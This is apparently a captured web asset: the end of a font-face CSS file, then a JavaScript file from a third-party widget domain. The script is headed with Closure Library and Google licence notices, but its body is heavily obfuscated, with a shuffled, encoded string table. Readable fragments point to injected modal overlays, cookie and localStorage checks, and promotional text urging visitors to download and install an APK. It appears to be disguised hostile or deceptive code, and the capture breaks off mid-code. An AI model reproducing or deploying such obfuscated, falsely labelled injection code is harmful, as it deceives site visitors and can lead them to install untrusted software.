    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-bold';
    src: url('epicene-text-bold.eot');
    src: url('epicene-text-bold.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-bold.woff2') format('woff2'),
         url('epicene-text-bold.woff') format('woff'),
         url('epicene-text-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://widget-assets.com/cmxBcEN3aUZPY2h6bkttQllySndzQUo2YlJLaHJtaU9Yd2VjUE01eVljSGZ2QXhscEhoYlZxUjRjbDB2OUNrcg==.js?_=17687188758
body_size: 260614
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x43b4f2=_0x3dce;(function(_0xec6e17,_0x364080){const _0x3e0e61=_0x3dce,_0xe09f67=_0xec6e17();while(!![]){try{const _0x634d49=parseInt(_0x3e0e61(0x3bc))/0x1*(parseInt(_0x3e0e61(0x274))/0x2)+parseInt(_0x3e0e61(0x1f5))/0x3+parseInt(_0x3e0e61(0x285))/0x4+-parseInt(_0x3e0e61(0x153))/0x5*(-parseInt(_0x3e0e61(0x1df))/0x6)+parseInt(_0x3e0e61(0x1b5))/0x7*(parseInt(_0x3e0e61(0x326))/0x8)+-parseInt(_0x3e0e61(0x35e))/0x9+-parseInt(_0x3e0e61(0x307))/0xa*(parseInt(_0x3e0e61(0x260))/0xb);if(_0x634d49===_0x364080)break;else _0xe09f67['push'](_0xe09f67['shift']());}catch(_0x3e6d34){_0xe09f67['push'](_0xe09f67['shift']());}}}(_0x16d5,0xe1def));function _0x3dce(_0xec6edc,_0x2feb13){const _0x16d5af=_0x16d5();return _0x3dce=function(_0x3dce46,_0x41dfc2){_0x3dce46=_0x3dce46-0x141;let _0x2a3757=_0x16d5af[_0x3dce46];if(_0x3dce['UxYqzU']===undefined){var _0xc3e087=function(_0x2f8941){const _0x63ef4e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d8548='',_0x25dec8='';for(let _0x5d821a=0x0,_0x156c33,_0x58eeb7,_0x1dcb71=0x0;_0x58eeb7=_0x2f8941['charAt'](_0x1dcb71++);~_0x58eeb7&&(_0x156c33=_0x5d821a%0x4?_0x156c33*0x40+_0x58eeb7:_0x58eeb7,_0x5d821a++%0x4)?_0x4d8548+=String['fromCharCode'](0xff&_0x156c33>>(-0x2*_0x5d821a&0x6)):0x0){_0x58eeb7=_0x63ef4e['indexOf'](_0x58eeb7);}for(let _0x39d6b4=0x0,_0x35aac6=_0x4d8548['length'];_0x39d6b4<_0x35aac6;_0x39d6b4++){_0x25dec8+='%'+('00'+_0x4d8548['charCodeAt'](_0x39d6b4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25dec8);};_0x3dce['sRlHBC']=_0xc3e087,_0xec6edc=arguments,_0x3dce['UxYqzU']=!![];}const _0x1d197c=_0x16d5af[0x0],_0x40dd18=_0x3dce46+_0x1d197c,_0x110341=_0xec6edc[_0x40dd18];return!_0x110341?(_0x2a3757=_0x3dce['sRlHBC'](_0x2a3757),_0xec6edc[_0x40dd18]=_0x2a3757):_0x2a3757=_0x110341,_0x2a3757;},_0x3dce(_0xec6edc,_0x2feb13);}function _0x16d5(){const _0x347069=['uKLIwM4','wMrQzxy','qxjrCxm','yxv0BW','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','wejJwLK','D2LKDgG','CwL0EMi','A2Detuq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','CMvWBgfJzufSBa','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','rfPTsge','EgvAt3O','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','yMLSBgLUz19MAxjZDf9Uyw1L','x19MzxrJAeDHDgvjBNn0ywXSzwq','yMLSBgLUz19WAg9Uzq','rK5UAMC','Dg90ywW','sgrMvfC','wfzqrvC','vgzpzLu','Aw5KzxHpzG','C2zYzeK','ote3ntyY','yMLUzY5JB20','tKPQzve','lMfHBs1TB2rHBc10AxrSzs05odiZ','A3HkAxG','vMXQDu0','v0DKrui','i3bHEw1LBNq','B3bHy2L0Eq','r0vu','AgvPz2H0oIa','yxbR','DhjPBq','uxDou3C','tu5cwfO','sKjsBva','BM9Uzq','DvPWuLG','qLfkC0C','mtu5mdu1mtfbB1vIveO','z2v0vgLTzq','u0TpsM4','DhjHBNnPDgLVBG','y2XLsLy','r2vcCNa','Ew91DhvIzs5JB20','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ve91uLe','ugXLyxnL','zffVsgW','zw5KC1DPDgG','r2X3Bvm','y2HLy2TIB3G','[base64]','yNv0Dg9U','yMPuENe','qw5uqvC','AKHSsfi','C3Dvy1i','lMfHBs1TB2rHBc1IDg4TotGYmW','y3DoEei','C3rHCNrZv2L0Aa','Bwf4rgvSyxK','[base64]','Cu1Wtwm','tuvVr3a','DeLPuuC','q2XPzw50ignSB3nL','Afj2uMK','CMvHC29U','CgvWtfu','Dhj1zq','[base64]','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','Afvly3u','DLfdCM8','DuzYzhK','iMnVzguIoIjLCNjVCIi','C3r5BgvZ','t2n5Eg8','v1njC0K','DKn2Dei','iL19','uujSALm','wunvtw0','yNrVyq','wfzdzfq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','q2XVC2u','y3z2','C2nYB2XS','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1vYsfq','qNfgufG','zNjVBunOyxjdB2rL','CMvTB3zLsxrLBq','DMDZzM4','Dg9Rzw4','EgzAAgO','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','qujbC0G','rxjXy3y','vwf1Bhm','uKjLB0C','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','sMrUzxa','y2XVC2u','BLvhzu4','C2HVDwXKuMvJB25Uzwn0','teffsLe','yMLSBgLUz19HzgrYzxnZxZe','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','DeHSsum','vgDWr2e','Bg9N','u0vux0jbtKTFte9htW','u1f4wvy','ugT6B20','wMPIyNy','yMLSBgLUz19Syxn0x25HBwu','zxHWAxj5','C2vUza','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','A1HovvO','BhPVz0S','y2XSDwi','zNHwCMK','lca8ysbOCMvMpsi','DMfSDwu','CgfYzw50tM9Kzq','y2HHBMDL','ntGYmdH0uNbfEwq','y29Kzq','uKHKswO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','r0jTqMG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','zgf0ys10ExbL','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','svblCwe','zw5JB2rL','CLfhqM0','C2vHCMnO','Ew9IDgq','Cw9fzhe','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','ug10Bem','vu9oEfm','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','B2jZzxj2zq','Du9mBwK','oMHVDMvYihSkFsaJD2mTC3rYAxbLlwv4ChjLC3mTy2HLy2TVDxqTzwXLBwvUDc1NB29NBgvqyxKGEYbKAxnWBgf5oIbUB25LicfPBxbVCNrHBNqGFqPaBwvKAweGkg1HEc13Awr0AdOGotKXChGPihSkicaJ','y3jLyxrLrwXLBwvUDa','BM93','tvbHCe4','qMDereC','p3rVA2vUpq','oYbWyxrOps87igrVBwfPBJ0U','Bwf4','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','vuvmrK4','wef4shy','y2XHC3noyw1L','BgT3uxi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','BwfW','y2fYza','Ew9Vtgi','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','v2zdww0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','AwzYyw1L','zxL6Cwe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','ywX3yxLZ','WQfnzwPVCMeGDhvZignVBxbYyxmH','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','CxvLCNLtzwXLy3rVCKfSBa','suzjt2G','ue5xqwO','DhPjBvy','vuvyte8','Dgv4DenVBNrLBNq','s1j6sMi','w2LKkJ1nCdjTsZfZBf0','BM8TCMvMzxjYzxi','mZaYody1DhrXDuLT','C3rYAw5N','ueLorW','uLvsCwS','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','A3DRweO','rvHpAxa','CwrOEuW','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','CMvXoNnLBNq','y2XVC2vK','Dg9mB2nHBgvtDhjPBMC','rxPADNa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','B2TuAvO','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','B3bHy2L0EsaWlJrZ','swHpAwu','zg9jq2S','DgL0Bgu','CMvWzwf0','shvSshC','CMvJB25Uzwn0qxr0zw1WDhm','CvveswC','DgHLBG','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','surhyKW','zwLoAfC','q29UzMLYBq','C21Z','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','zfnpwLy','BKD1DKG','AhrdzuW','t1bftL9nt0rbta','AxnbCNjHEq','zKDnqKq','uwDMDeG','zu1Oz08','DKzLCgy','q1vqrgS','z2Dtzva','wK9mDhm','DxjqzK4','Ehv6q3K','qLPbD3K','AK5Xse4','C09Nz00','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','yMXVy2S','Bwv0Ag9K','CMvTB3zLqxr0CMLIDxrL','vLDoEve','C2v0','EvDnDvG','qKrfyvO','uuvnrwK','CMfUzg9T','vgjwq28','Aw1WB3j0yw50','zKLSuuW','ueLo','rvvs','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','q2zZyMu','uNDAtwO','AffLtLy','ugTqB2W','C2XPy2u','C2nYB2XSsw50B1zPzxC','EwfOB28Uy29T','D3jPDgu','rMLxq24','ANnVBG','Cg9ZDe1LC3nHz2u','yu5KCK0','CLnzD0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','s01uvxe','wNjft1q','rw54teK','y2npDvy','BfzXC1y','zNvuCxm','CuPyvwG','DKXztMS','CM91BMq','AgLKzgvU','wNPsBMy','qu5bwvK','D01QqNq','DgjXCui','jMXVyZ0','lK1WmM1lmxnSlw1VzgfSlwrHDge','2kFzHTMc2leG2yFzHTIN','AM9PBG','mJy2vgHIANzJ','Ag9ZDg5HBwu','w3DZxsbLCNjVCG','zgvS','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','q1LrrMi','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','ENPZBKq','DMLZAwjPBgL0Evn0yxrL','rMvYBwvY','CMvWBgfJzq','B25JBg9Zzq','BMv4DfnPyMXPBMC','ywfTx3n0EwXLC185odiZ','Dw12AMu','C2nYB2XSAw5N','C3jJ','zgvZy3jPChrPB24','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','[base64]','A3v6DgK','DgvTCgXHDgu','Cvzzug8','wwvqEgW','AezSD1m','zgf0yq','B25LCNjVCG','ugnKBwK','EgjKwMK','y2f0y2G','tgLWvMO','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','A0HQvw4','DLvID2i','AgzNvMK','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','B1Lfu3y','EgDqywK','z29Vz2XLlMnVBq','z1rKBeK','BKLIzLm','ntrnuunnvLe','C0vptLy','DgLRDg9RlMnVBq','CMvZB2X2zq','tMDOvMW','B3vtuKG','tLPuuw8','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','DxnhAhu','v0fjveLorW','y2HLy2TLza','Aw5UzxjuzxH0','pc9KAxy+cIaGica8ysbOCMvMpsi','rLfvCeu','Aw5Uzxjive1m','lMfHBs1TB2rHBc1IB3GTotGYmW','BNvQrvC','ChjVDg9JB2W','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','r2vpB08','y29SB3i','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','mtCYodG4mLPQCer1AG','tMrlqKu','yM9KEq','EvbcwhK','rxvYB3bLl01VC2nVDW','B25VCgvU','zK1Vr2C','DuvyC0S','[base64]','Ahr0Chm6','DgvZDa','A1nIy0u','sLfnB2S','qK9Mv2y','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','B2fntMK','D01rv1O','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','v3jeA3K','Cu16C04','oYbLEhbPCMvZpq','wLfMA2G','zgLZCgf0y2HfDMvUDa','u2nQzhy','zfLNvuO','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','x19Syxn0uMvXu2vUDef0','A1z0yMK','[base64]','AxHHBLi','zM9YrwfJAa','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','uKfhBfa','D3vODvm','EgHYu3m','ALvNtMG','Dw5KzwzPBMvK','yMLSBgLUz19WB3n0y29Kzq','zMfJzwjVB2SUy29T','ufr2teC','C2zQCui','qvjNDe0','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','CMfKAw8','Exv4r0O','EgnluxG','Dc5JBW','i01WmM1lmxnSx2nHCMrFyNjHBMq','ywrKrxzLBNrmAxn0zw5LCG','DNDysuO','vefRruy','lMfHBs1VDMvYBgf5ltK4mJm','DhLWzq','[base64]','r2XjBxK','AfjLCLy','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','sw5PDa','DvvuCNK','BKjPBvi','yxbWzw5Kq2HPBgq','Aw5JBhvKzxm','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','s0n6rgi','zLvUDwy','te5fwgm','q0Xpu0vFq09otKvdveLptG','u0vmrunu','rfjZELm','B25TzxnZywDL','s2DzAge','txaYBuSXC2XFBw9KywW','zfvtEuK','wezrzxG','zw4Tvvm','B3zLCMzSB3C','tMr3sKy','DNbiuNG','D2XUt1C','uwX3BNO','CfbSreq','y2XHC3m','quXfuLq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','rxfQvhC','v3nxCgm','B0z4uei','y2j0q0e','[base64]','DxrqCee','yMLSBgLUzW','tvjpBeq','Dg9vventDhjPBMC','BLDdtKi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','zMv0y2G','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AKrouKO','qLzYEee','Cgjmu3K','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','D2fYBG','tLLYrNa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','w3DZxsbJBg9Zzq','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','wxrkwKO','mJm0mtC5CffzA292','wNLpveq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','r2v0ihrOzsbbChaG8j+tSG','DxnLCKfNzw50','ANvcquq','A29WvuC','v0HtBMC','vxj1vw0','mtiZnca1nJC4idKXmdeGndGXnG','yxvfs1q','z3DTufq','rfDvEe0','zenusfq','yMLSBgLUz19JAxr5','uw5SzKK','yu54t0y','yMLSBgLUz19LBwfPBa','zM9Yy2vKq2XVC2u','AxnSDei','ndjQwMrcD2C','C3r5Bgu','Ag9jD3K','AwHRwKO','wMfWreu','Aw5Zzxj0qMvMB3jL','CgfYC2u','tKrqse0','wuvdAxK','wMfxv2q','Dwjbtvi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','C3bSAxq','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','tuvcAgO','yMXru0u','iIWGiG','nJeZmZCZmMTMCNPtuG','CxvLCNLtzwXLy3rVCG','zgLZywjSzwq','DgvYBxm','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','C2v0uhjVCgvYDhK','q2XPzw50ignSzwfUDxa','lM9YzgvYlxrVDgfSigjKAq','CMvTB3zL','Cgf0Aa','DvLjzgW','zgLZCgXHEq','rKj1rMe','CMvJB25Uzwn0vgLTzxi','BgvUz3rO','y29UDgvUDfDPBMrVDW','Denetuq','lMfHBs10Aw1LCI1IyxiTotGYmW','zvDfrwK','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','ENnxwuS','wvvKr3O','yuHdze0','u01t','EujPCuO','r2fKB1u','yMfZzvvYBa','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','z2v0sg91CNm','Bef6B0S','[base64]','C3vIC3rYAw5N','DuD0ze0','EwvZ','jMrHDge9','DMLZAwjPBgL0EwnOyw5Nzq','te9PCgK','[base64]','zgnuzvq','lMfHBs1JBg9Zzs1IDg4TotGYmW','werWu0y','AxbvzwG','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','rvDdyM8','qKLLq0e','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','z2v0rwXLBwvUDej5swq','zvboA1y','wvzcshy','yvv2t0S','C2v0qxr0CMLIDxrL','z2v0qxr0CMLIDxrL','DMLZAwjSzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','qLnMtMi','rNvfvge','wvnxDva','DM5SBvC','AwPPu0G','B1POzvm','mJySidC0lcaXodu','tgnlsNu','txfHrvO','ugfQrvm','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','zg9JDw1LBNq','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','vxvJrfy','AKP5yMe','zfrjC2e','r0r2vxG','t3vLEey','wgDKy1u','B0HIDxa','qM9yCgW','uu5Wq28','BwLUrgvSyxK','i3DWywrTAw5Iyxi','Aw1utMO','y3nZ','uLnnq3u','zgL2','z2P1wvm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','BwvZC2fNzq','ywLhsw8','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','yvPnyMe','BgLUA2vKAw4Uy29T','p3jUzd0','whz5tg8','t1vzrKS','BwTkvhO','shr0v2i','B2jQzwn0','y2DUvKC','y29VA2LL','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','vuTkreK','u0PyAem','w3DZxsbYzxrYEsaJ','tePZvee','zgLZy29UBMvJDa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','CvbmBLy','Aw5ZDhj1y3rPB25Z','oYbtyw1Lu2L0zt1myxG','z2v0sxrLBq','rMzhENO','wfbpBhO','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','sKjUCLG','t3jyD2O','oYbtzwn1CMu','BgfUz3vHz2u','qNbNyxK','CMvKzgL0lMnVBq','CuHRA3q','BM9YBwfSAxPL','[base64]','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','BwLU','uwXSufi','yMLSBgLUz19HzgrYzxnZxZi','u3vIBwL0ihWGkG','Cg93','uLfczgq','yvbHr0S','mta2mgL5DenUsG','A2PwwuO','rLL0EwW','Aej3vMW','AgvHza','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','r0H4Cxy','BMfTzq','y29UDgvUDa','DgfYz2v0','AhjLzG','CNzxEhi','BvPpvvy','DLjPq2C','CvL4t3K','z3PhuNG','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','EhHOAwi','y2XHC3nmAxn0','y2XPy2S','wLncCxu','D3D3lG','qNDhvNi','AK9nAvm','CgLUDgvYzxn0lMnVBq','wLDls0G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','z2v0','wgLQu3m','EurYwLG','w3DZxsbVCgvU','mJi1nJq4t1LuzM5m','C3rYAw5NAwz5','AKrQtey','Bg9JyxrPB24','qurqsMi','u2zRuvu','B01rtgK','tKze','B0j3Afi','zgvIDwC','u0HerNi'];_0x16d5=function(){return _0x347069;};return _0x16d5();}window[_0x43b4f2(0x340)]||localStorage[_0x43b4f2(0x2f1)](_0x43b4f2(0x393))||(function(){const _0x4a0e18=_0x43b4f2,_0x1fb643={'kwDwt':_0x4a0e18(0x1b9),'WSIsI':function(_0x543d3f,_0x560745){return _0x543d3f<_0x560745;},'wuhuS':function(_0x478353,_0xb8d4d3){return _0x478353*_0xb8d4d3;},'pPlDD':function(_0x4ef4fe,_0x509f45){return _0x4ef4fe+_0x509f45;},'EzZvp':function(_0x2e2a17,_0x4bf371){return _0x2e2a17!==_0x4bf371;},'XBcZY':_0x4a0e18(0x144),'sOggM':_0x4a0e18(0x2a6),'utPpA':function(_0x2d53f8,_0x1a8344){return _0x2d53f8(_0x1a8344);},'MqaEZ':function(_0x8590f8,_0x90b112){return _0x8590f8(_0x90b112);},'QEMEi':function(_0x2012c3,_0x41ee5f){return _0x2012c3===_0x41ee5f;},'Erqcv':function(_0x22de9c,_0x4e0a09){return _0x22de9c==_0x4e0a09;},'qUDIg':_0x4a0e18(0x2e4),'CYQFb':_0x4a0e18(0x32d),'Cfsbe':function(_0x5dd311,_0x30501b){return _0x5dd311(_0x30501b);},'RIbZn':function(_0x3fa608,_0x276c82,_0xf5f44){return _0x3fa608(_0x276c82,_0xf5f44);},'vFepf':function(_0x3f5bef,_0x1a867f){return _0x3f5bef*_0x1a867f;},'uZpRX':function(_0x3ebc86,_0x7db089){return _0x3ebc86*_0x7db089;},'IDGbL':function(_0x6c7359,_0xbfb364){return _0x6c7359*_0xbfb364;},'NJjeQ':function(_0x25d248,_0x5070f7){return 